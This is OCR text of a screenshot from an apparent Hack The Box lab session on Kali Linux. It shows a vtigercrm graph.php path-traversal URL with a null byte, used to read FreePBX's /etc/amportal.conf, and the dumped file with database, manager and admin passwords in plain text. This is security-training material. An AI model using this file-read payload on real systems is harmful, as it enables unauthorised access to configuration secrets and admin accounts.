 1 2 3 4 10.10.14.43 7:57
phpLiteAdmin × 10.10.10.7//vtigercrm/gra × +
┌──(root㉿kali)-[/home/kali/htb/se
└─#
Trash
File System
Home
https://10.10.10.7//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License
as published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is distributed in the
hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License
# along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run
/usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX database
resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) #
AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony
backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN:
Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr
/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin #
AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password
for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start),
false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true
FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an
administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a
secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type
set to 'database', the primary # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above. AUTHTYPE=database #
AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of
the administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height
AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by
category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension
behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to
'deviceanduser', Devices and Users will be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be
configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is
created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW
feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their
line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy'
(resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT
VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the Early
Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option
allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT,
based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system:
# asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN
ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination
Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new
custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to
the AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This requires Asterisk.conf to be configured # with
"execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting
either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually
better to allow the reload to go # through and then correct the problem but these can be set if a more strict behavior is desired. #
SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE:
[0] 0:openvpn 1:nc* 2:recon- eth0: 10.0.2.15/24 tun0: 10.10.14.43/23 "kali" 07:57 29-Jun-23